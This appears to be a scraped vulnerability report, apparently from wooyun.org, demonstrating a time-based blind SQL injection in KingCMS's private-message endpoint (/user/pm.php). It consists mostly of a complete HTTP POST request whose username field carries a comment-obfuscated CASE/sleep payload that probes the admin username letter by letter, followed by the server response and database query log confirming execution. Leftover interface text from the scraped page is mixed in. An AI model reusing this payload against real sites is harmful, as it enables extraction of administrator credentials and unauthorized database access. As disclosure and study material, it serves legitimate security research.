 POST /user/pm.php?CMD=post HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: userauth=ec15d79e36e14dd258cfff3d48b73d3510000
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 249
username=')or(/***/select/***/case/***/when(/***/select/***/username/***/from(/***/s
elect*from/***/king_user)/***/as/***/a/***/where/***/userid=10000)/***/like/***/'a%
'/***/then/***/sleep(1)/***/else/***/sleep(0)/***/end)%23&content=test&METHOD=POST
当管理员用户名第一个字母为a时，延迟如下
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 06 Aug 2015 14:17:45 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.43
X-Powered-By: PHP/5.4.43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 309
<p>收件人名称有误!</p><p><a
href="/">返回网站首页!</a></p><script type="text/javascript"
charset="UTF-8" src="/apps/killcc/index.php"></script>
<br />
<b>Fatal error</b>:  Call to a member function ip() on
a non-object in
<b>D:\WEB\www\kingcms\user\task\O\killcc.php</b> on
? < + > Type a search term 0 matches
550 bytes | 2,143 millis
295 Query SELECT name,value FROM king_config  WHERE class='killcc'
295 Query set names utf8
295 Query SELECT xy,date FROM king_killcc  WHERE ip=2130706433 and status=0
295 Init DB kingcms
295 Query set names utf8
295 Query SELECT userid FROM king_user  WHERE username in
('')or(/***/select/***/case/***/when(/***/select/***/username/***/from(/***/select*from/***/king_user)/***/as/***/a/***/w
here/***/userid=10000)/***/like/***/'a%'/***/then/***/sleep(1)/***/else/***/sleep(0)/***/end)#')
150806 22:17:47 295 Init DB kingcms
295 Query set names utf8
www.wooyun.org